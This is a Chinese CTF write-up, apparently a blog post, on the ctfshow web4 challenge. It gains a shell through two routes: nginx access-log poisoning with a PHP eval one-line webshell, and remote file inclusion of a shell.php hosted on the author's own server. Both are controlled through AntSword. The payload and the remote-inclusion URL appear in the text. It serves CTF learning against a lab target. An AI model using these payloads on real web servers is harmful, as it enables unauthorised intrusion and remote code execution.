

ctfshow—web—web4

打开靶机

发现与web3很相似,测试文件包含未成功

此题有两种解决方法



一、日志注入

查看日志的默认目录,得到了日志文件

?url=/var/log/nginx/access.log





进行日志注入

<?php @eval($_POST['a']);?>

这里需要把一句话木马加在参数里面



用蚁剑进行连接测试





连接成功,在www目录下发现flag.txt文件



查看flag.txt文件内容

成功拿到flag



二、远程文件包含

重新开启一个靶机环境



在购买的阿里云服务器中编写一句话木马(阿里云服务器已启动http协议),添加abc是为了测试是否成功

https://b297bb10-8978-4c85-a1cc-027ebb8a9015.chall.ctf.show/?url=http://xxx.xxx.xxx.xxx/shell.php

看到abc说明测试成功,使用蚁剑或菜刀去连接,这里我使用的是蚁剑,测试连接

在www目录下发现flag

查看flag.txt内容

成功拿到flag

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】凌霞软件回馈社区,博客园 & 1Panel & Halo 联合会员上线

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】博客园社区专享云产品让利特惠,阿里云新客6.5折上折

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 用 C# 插值字符串处理器写一个 sscanf

· Java 中堆内存和栈内存上的数据分布和特点

· 开发中对象命名的一点思考

· .NET Core内存结构体系(Windows环境)底层原理浅谈

· C# 深度学习:对抗生成网络(GAN)训练头像生成模型

· 为什么说在企业级应用开发中,后端往往是效率杀手?

· 本地部署DeepSeek后,没有好看的交互界面怎么行!

· 趁着过年的时候手搓了一个低代码框架

· 用 C# 插值字符串处理器写一个 sscanf

· 推荐一个DeepSeek 大模型的免费 API 项目!兼容OpenAI接口!